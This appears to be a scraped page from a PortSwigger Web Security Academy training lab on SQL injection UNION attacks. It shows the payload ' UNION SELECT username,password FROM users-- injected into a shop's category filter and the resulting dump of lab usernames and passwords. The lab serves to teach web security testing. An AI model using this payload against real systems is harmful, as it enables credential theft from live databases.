 Web Security Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Gifts ' UNION SELECT username,password FROM users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Toys & Games
carlos
klkjw5llr5809r401m22
administrator
nqbbx1zpzvzy6uuczxjl
wiener
ey4cyg24g95r0di14b5a